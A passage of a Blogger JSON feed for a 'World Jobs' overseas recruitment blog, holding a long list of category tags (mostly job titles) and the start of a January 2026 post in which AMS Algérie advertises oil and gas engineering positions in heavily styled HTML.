Questions"},{"term":"QA\/QC Technical Audit"},{"term":"QA\/QC Welding"},{"term":"QA\/QS Engineer"},{"term":"QAQC Electrical Engineer"},{"term":"QAQC Mechanical Engineer"},{"term":"QC ASSISTANT ENGINEER"},{"term":"QC Civil Engineer"},{"term":"QC Coordinator"},{"term":"QC Electrical Inspector"},{"term":"QC Engineer"},{"term":"QC Engineer Construction"},{"term":"QC Engineer Mechanical"},{"term":"QC Inspector Civil"},{"term":"QC Instrumentation Inspector"},{"term":"QC Mechanical Inspector"},{"term":"QC Piping"},{"term":"QC Site Coordinator"},{"term":"QC Specialist Dynamic and Package Equipment"},{"term":"QC specialist Electrical and I\u0026C"},{"term":"QS\/EStimator"},{"term":"Quality Assurance Officer"},{"term":"Quality Control"},{"term":"Quality Control Coordinator"},{"term":"Quality Control Engineer-Refractory\/FP"},{"term":"Quality Engineer Civil"},{"term":"Quality Engineer Electrical"},{"term":"Quality Engineer Mechanical"},{"term":"Quality Program Director"},{"term":"Quality Sr. Program Manager"},{"term":"Quality Supervisor Mechanical"},{"term":"Quantity Survey"},{"term":"Quantity Surveyor senior"},{"term":"Quantity Surveyors"},{"term":"Quantity surveyor junior"},{"term":"RADIO OPERATORS"},{"term":"RADIO OPERATORS WITH GMDSS"},{"term":"RIGGING SUPERVISORS"},{"term":"RMechanical Technician"},{"term":"RO\/HLO"},{"term":"ROUGHNECK"},{"term":"Rig Manager"},{"term":"Rig Motoman"},{"term":"Rig less Supervisor"},{"term":"Rigger Certified"},{"term":"Rigger Chargehand"},{"term":"Rigger Level III"},{"term":"Rigger Scaffolder"},{"term":"Rigger Signaler"},{"term":"Rigger stage 3\/4"},{"term":"Rigging Engineer"},{"term":"Risk Engineer"},{"term":"Risk Management"},{"term":"Risk Manager"},{"term":"Rope Access Electrical Technicians"},{"term":"Rope Access Janitor"},{"term":"Rope Access NDT"},{"term":"Rotating Equipment Supervisor"},{"term":"Rotating Mechanical Supervisor"},{"term":"Rotating Supervisor"},{"term":"Russian President Vladimir Putin"},{"term":"SCADA And Protection Equipment Supervisor"},{"term":"SCADA Operator"},{"term":"SHUTDOWN"},{"term":"SIGNAL MAN"},{"term":"SITE SUPERVISOR - CIVIL"},{"term":"SR HR officer"},{"term":"SR.Generator Technicians"},{"term":"SR.Rigger"},{"term":"SSHE supervisor"},{"term":"STEEL STRUCTURE INSPECTOR"},{"term":"STRUCTURE ENGINEER"},{"term":"SUPERVISOR - COMMISSIONING"},{"term":"SUPERVISOR HSE"},{"term":"Safety Engineer"},{"term":"Safety Foreman"},{"term":"Safety Office"},{"term":"Safety Officer with NEBOSH"},{"term":"Safety Supervisors"},{"term":"Safety-Manger"},{"term":"Sales and Marketing Executive"},{"term":"Sand Control Completion Supervisor"},{"term":"Sandblaster"},{"term":"Scaffolders"},{"term":"Scaffolding Foreman"},{"term":"Scaffolding In Charge"},{"term":"Scaffolding Inspector"},{"term":"Scaffolding Senior Engineer"},{"term":"Scaffolding Superintendent"},{"term":"Scaffolding Supervisor Inspector"},{"term":"Scaffolding manager"},{"term":"Secretary Business Administration"},{"term":"Security Clerk"},{"term":"Semi Skilled Worker"},{"term":"Senior Automation Engineer"},{"term":"Senior Civil"},{"term":"Senior Civil Engineer"},{"term":"Senior Clerk Technical"},{"term":"Senior Contract Engineer"},{"term":"Senior Cost Control Engineer"},{"term":"Senior Drilling Supervisor"},{"term":"Senior E\u0026I Designer"},{"term":"Senior Electrical Project Engineer"},{"term":"Senior Electrical Technician"},{"term":"Senior Electrician"},{"term":"Senior Engineer"},{"term":"Senior Engineer Civil"},{"term":"Senior Engineer Electrical"},{"term":"Senior Engineer Rotating Equipment"},{"term":"Senior Engineer Static Equipment"},{"term":"Senior Engineer Structural"},{"term":"Senior Field Operator"},{"term":"Senior Field Operator utilities"},{"term":"Senior HVAC Technician"},{"term":"Senior Inspection Engineer"},{"term":"Senior Instrumentation Engineer"},{"term":"Senior Mechanic"},{"term":"Senior Mechanical Commissioning Technician"},{"term":"Senior Mechanical Designers"},{"term":"Senior Mechanical Technical"},{"term":"Senior Mechanical Technical office Engineer"},{"term":"Senior Operation Engineer"},{"term":"Senior Operator"},{"term":"Senior PR1\/ Technician"},{"term":"Senior Piping Engineers"},{"term":"Senior Piping and Pipeline Engineer"},{"term":"Senior Planning Engineer"},{"term":"Senior Plant Operator"},{"term":"Senior Port Supervisor"},{"term":"Senior Procurement Engineer"},{"term":"Senior Project Control Engineer"},{"term":"Senior Quantity Surveyor"},{"term":"Senior Specialists"},{"term":"Senior Structural Engineer"},{"term":"Senior Structural Engineers"},{"term":"Senior Technician I\u0026C"},{"term":"Senior Telecom Engineer"},{"term":"Senior Toolpusher"},{"term":"Senior field Operator Sulfur Plant"},{"term":"Senior-Dynamic-Positioning"},{"term":"Senior. NDT Inspector"},{"term":"Senior. Static Inspector"},{"term":"Shift E\u0026I Maintenance Engineer"},{"term":"Shift In charge"},{"term":"Shift Leader"},{"term":"Shift Operator"},{"term":"Shift Supervisor PNU"},{"term":"Shift Supervisors"},{"term":"Shift Team Leader"},{"term":"Shift-Electrical Technician"},{"term":"Ship Fitter"},{"term":"Shutdown Engineer"},{"term":"Signaler"},{"term":"Site Admin"},{"term":"Site Automation Engineer"},{"term":"Site Civil Engineer"},{"term":"Site Engineering Manage"},{"term":"Site Incharge"},{"term":"Site Supervisors"},{"term":"Site electrical engineer"},{"term":"Soft Service Engineer"},{"term":"South Africa"},{"term":"Sr Commissioning Engineer"},{"term":"Sr Contracts Engineer"},{"term":"Sr Electrical Engineer"},{"term":"Sr Electrical Inspector"},{"term":"Sr Electrical Technicians"},{"term":"Sr Instrument \u0026 Control system engineer"},{"term":"Sr Instrument Inspector engineer"},{"term":"Sr Instrument Technicians"},{"term":"Sr Mechanical Engineer"},{"term":"Sr Planning Engineer"},{"term":"Sr Project Control\u0026 Planning Engineer"},{"term":"Sr Project Engineer"},{"term":"Sr QA Engineer"},{"term":"Sr Quality Supervisor Mechanical"},{"term":"Sr. Accountant"},{"term":"Sr. Analyzer Technician"},{"term":"Sr. Electrical Supervisor"},{"term":"Sr. Field Operator"},{"term":"Sr. Field Operator CDU\/VDU"},{"term":"Sr. Field Operator DHT\/HPU"},{"term":"Sr. Field Operator HCU"},{"term":"Sr. Field Operator Sulfur Plant"},{"term":"Sr. Inspection Engineer"},{"term":"Sr. Instrument Maintenance Technician"},{"term":"Sr. Instrument Technician"},{"term":"Sr. Manager Head Unit"},{"term":"Sr. Process Engineer"},{"term":"Sr. Process Engineers"},{"term":"Sr. QA\/QC Mechanical Engineer"},{"term":"Sr. Quantity Surveyor Civil"},{"term":"Sr. Rigger"},{"term":"Sr. Rotating Equipment Technician"},{"term":"Sr. Site QS (Mechanical\/Piping)"},{"term":"Sr. Telecom Engineer"},{"term":"Sr.QA\/QC Electrical Engineer"},{"term":"Stability Section Leader"},{"term":"Static Mechanical Supervisor"},{"term":"Steel Fixer"},{"term":"Store Keeper Specialist"},{"term":"Store Supervisor"},{"term":"Storekeepers"},{"term":"Structural Engineer"},{"term":"Structural Fitter"},{"term":"Structural Inspectors"},{"term":"Structural Technician"},{"term":"Structure Fabricator"},{"term":"Subcontract Manager"},{"term":"Subsea Engineer"},{"term":"Superintendent Drilling"},{"term":"Superintendent Rig less"},{"term":"Supervisor Electrical"},{"term":"Supervisor – Refractory"},{"term":"Support Functions"},{"term":"Surveyor"},{"term":"Switchgear Engineers"},{"term":"T\u0026I Planners"},{"term":"TECHNICIAN I - COMMISSIONING"},{"term":"TIG \u0026 ARC Welder"},{"term":"TRAINING CO-ORDINATOR(CHEMICAL)"},{"term":"TRAINING CO-ORDINATOR(INSTRUMENT)"},{"term":"TRAINING CO-ORDINATOR(MECHANICAL)"},{"term":"Tank Inspector"},{"term":"Tank Supervisor"},{"term":"Technical Engineer"},{"term":"Technical Field Advisor"},{"term":"Technical In HSE"},{"term":"Technical Services Supervisor"},{"term":"Technical Supervisor"},{"term":"Technical Support Technician"},{"term":"Technical Writes"},{"term":"Technician Environment"},{"term":"Technician Mechanical"},{"term":"Technician Mechanical machinist"},{"term":"Telecom Qc inspector"},{"term":"Telecoms"},{"term":"Telemetry Technician"},{"term":"Terrible quarrel"},{"term":"Tile Mason"},{"term":"Tool Pusher"},{"term":"Trainee Plant Operator"},{"term":"Training coordinator"},{"term":"Truck Driver"},{"term":"TuV"},{"term":"Tyreman"},{"term":"Utility Supervisor"},{"term":"VRF TECHNICIAN"},{"term":"VRV\/VRF Technician"},{"term":"Valve Coordinator"},{"term":"Valve Fitter"},{"term":"Valves Technician"},{"term":"Very alarming news"},{"term":"Vibration Technician"},{"term":"Vivo Assembly Plant"},{"term":"WATER TREATMENT PLANT ENGINEER"},{"term":"WPR"},{"term":"WareHouse Supervisor"},{"term":"Warehouse Administrator"},{"term":"Warehouse Technician"},{"term":"Water Treatment Engineer"},{"term":"Water Treatment Technician"},{"term":"Welder 3G"},{"term":"Welder 6G Tig and Arc SMAW"},{"term":"Welder GTAW"},{"term":"Welder Inspector"},{"term":"Welder SAW"},{"term":"Welder SMAW"},{"term":"Welder-6G Certified"},{"term":"Well Instrumentation Technician"},{"term":"Well Operator"},{"term":"Well Test Supervisor"},{"term":"Well work Supervisor"},{"term":"What will change"},{"term":"Winder Electrical"},{"term":"Wireline PUITS Technician"},{"term":"Work Boat Inspector"},{"term":"Work Permit Coordinator"},{"term":"Workshop Engineer"},{"term":"Workshop Helper"},{"term":"Workshop Mechanic"},{"term":"Workshop Technician"},{"term":"World jobs 2021"},{"term":"actor Sean Penn"},{"term":"android"},{"term":"ballet dancing"},{"term":"befriended"},{"term":"bomb squad"},{"term":"celebrating Christmas"},{"term":"change in the world"},{"term":"change in the world in 2021"},{"term":"civil engineers"},{"term":"cod modern warfare"},{"term":"commissioning Lead"},{"term":"control technician"},{"term":"cool"},{"term":"cooling"},{"term":"dispute over"},{"term":"duel phone 2"},{"term":"english christmas stories"},{"term":"enior Toolpusher"},{"term":"fan"},{"term":"gaming"},{"term":"happy christmas"},{"term":"inspection"},{"term":"instrument Q\u0026A"},{"term":"instrumentation tech"},{"term":"instrumentation-Q\u0026A"},{"term":"jobs in Poland"},{"term":"kids stories"},{"term":"landscape"},{"term":"last letter"},{"term":"lead Piping Engineer"},{"term":"lead engineer electrical"},{"term":"lead engineer mechanical"},{"term":"legion"},{"term":"lenovo"},{"term":"logistics officer"},{"term":"maintenance"},{"term":"manager"},{"term":"mechanical QC inspector"},{"term":"mechanical technician job"},{"term":"mobile device"},{"term":"operation"},{"term":"piping fore"},{"term":"plumbing"},{"term":"process Field Operators"},{"term":"process engineers"},{"term":"procurement Engineer Civil"},{"term":"project Cost Control"},{"term":"qa-qc-q\u0026a"},{"term":"receptionist"},{"term":"rilling Planning Engineer"},{"term":"safety"},{"term":"site manager"},{"term":"smartphone"},{"term":"snapdragon 888"},{"term":"stewarat"},{"term":"story for kids"},{"term":"strategic Planning Manager"},{"term":"use of toilet"},{"term":"world in 2021"}],"title":{"type":"text","$t":"World Jobs"},"subtitle":{"type":"html","$t":"World Jobs features overseas jobs and international employment opportunities for professionals, expatriates and adventure seekers. Search for international and overseas jobs worldwide."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.worldjobsit.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.worldjobsit.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=5"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default?alt=json-in-script\u0026start-index=8\u0026max-results=5"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1697"},"openSearch$startIndex":{"$t":"3"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6988021853031217868.post-3489911075624119859"},"published":{"$t":"2026-01-26T10:04:00.004+05:00"},"updated":{"$t":"2026-01-26T10:04:49.655+05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"oil and gas"}],"title":{"type":"text","$t":" 📢 𝐀𝐌𝐒 𝐀𝐥𝐠é𝐫𝐢𝐞 | 𝐇𝐢𝐫𝐢𝐧𝐠 | 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫𝐢𝐧𝐠 𝐏𝐫𝐨𝐟𝐢𝐥𝐞𝐬 (𝐎𝐢𝐥 \u0026 𝐆𝐚𝐬)"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHc6FNf8p2idiNjsKSVbDel7-hq2nsLU-U5y0h7jaFhDr-wCfmfq27gsCS32XGAWpbt3a09Yd0fly5NZOJgzHYKbybRfN_rgENFkAXBtA1AJPahC44O-NxV3h0YIqfy9So2nzeWQ3MhTZU92k8P5YhaKcbK0EGRlb8efUb-i8aaUzbSFdG8OZAl9RqELk\/s572\/_%F0%9F%93%A2%20%F0%9D%90%80%F0%9D%90%8C%F0%9D%90%92%20%F0%9D%90%80%F0%9D%90%A5%F0%9D%90%A0%C3%A9%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%9E%20%20%F0%9D%90%87%F0%9D%90%A2%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%A0%20%20%F0%9D%90%84%F0%9D%90%A7%F0%9D%90%A0%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%A0%20%F0%9D%90%8F%F0%9D%90%AB%F0%9D%90%A8%F0%9D%90%9F%F0%9D%90%A2%F0%9D%90%A5%F0%9D%90%9E%F0%9D%90%AC%20(%F0%9D%90%8E%F0%9D%90%A2%F0%9D%90%A5%20\u0026amp;%20%F0%9D%90%86%F0%9D%90%9A%F0%9D%90%AC).jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"📢 𝐀𝐌𝐒 𝐀𝐥𝐠é𝐫𝐢𝐞 | 𝐇𝐢𝐫𝐢𝐧𝐠 | 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫𝐢𝐧𝐠 𝐏𝐫𝐨𝐟𝐢𝐥𝐞𝐬 (𝐎𝐢𝐥 \u0026amp; 𝐆𝐚𝐬)\" border=\"0\" data-original-height=\"558\" data-original-width=\"572\" height=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHc6FNf8p2idiNjsKSVbDel7-hq2nsLU-U5y0h7jaFhDr-wCfmfq27gsCS32XGAWpbt3a09Yd0fly5NZOJgzHYKbybRfN_rgENFkAXBtA1AJPahC44O-NxV3h0YIqfy9So2nzeWQ3MhTZU92k8P5YhaKcbK0EGRlb8efUb-i8aaUzbSFdG8OZAl9RqELk\/w640-h624\/_%F0%9F%93%A2%20%F0%9D%90%80%F0%9D%90%8C%F0%9D%90%92%20%F0%9D%90%80%F0%9D%90%A5%F0%9D%90%A0%C3%A9%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%9E%20%20%F0%9D%90%87%F0%9D%90%A2%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%A0%20%20%F0%9D%90%84%F0%9D%90%A7%F0%9D%90%A0%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%A0%20%F0%9D%90%8F%F0%9D%90%AB%F0%9D%90%A8%F0%9D%90%9F%F0%9D%90%A2%F0%9D%90%A5%F0%9D%90%9E%F0%9D%90%AC%20(%F0%9D%90%8E%F0%9D%90%A2%F0%9D%90%A5%20\u0026amp;%20%F0%9D%90%86%F0%9D%90%9A%F0%9D%90%AC).jpg\" title=\"📢 𝐀𝐌𝐒 𝐀𝐥𝐠é𝐫𝐢𝐞 | 𝐇𝐢𝐫𝐢𝐧𝐠 | 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫𝐢𝐧𝐠 𝐏𝐫𝐨𝐟𝐢𝐥𝐞𝐬 (𝐎𝐢𝐥 \u0026amp; 𝐆𝐚𝐬)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E📢 𝐀𝐌𝐒 𝐀𝐥𝐠é𝐫𝐢𝐞 | 𝐇𝐢𝐫𝐢𝐧𝐠 | 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫𝐢𝐧𝐠 𝐏𝐫𝐨𝐟𝐢𝐥𝐞𝐬 (𝐎𝐢𝐥 \u0026amp; 𝐆𝐚𝐬)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E𝐀𝐌𝐒 𝐀𝐥𝐠é𝐫𝐢𝐞, a leading provider of technical and industrial staffing solutions, is recruiting several engineering profiles for a major 𝐎𝐢𝐥 \u0026amp; 𝐆𝐚𝐬 client.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E✅ 𝐀𝐯𝐚𝐢𝐥𝐚𝐛𝐥𝐞 𝐏𝐨𝐬𝐢𝐭𝐢𝐨𝐧𝐬:\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐏𝐫𝐨𝐣𝐞𝐜𝐭 𝐌𝐚𝐧𝐚𝐠𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐏𝐫𝐨𝐣𝐞𝐜𝐭 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐏𝐫𝐨𝐜𝐞𝐬𝐬 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐏𝐢𝐩𝐢𝐧𝐠 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐏𝐢𝐩𝐞𝐥𝐢𝐧𝐞 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; 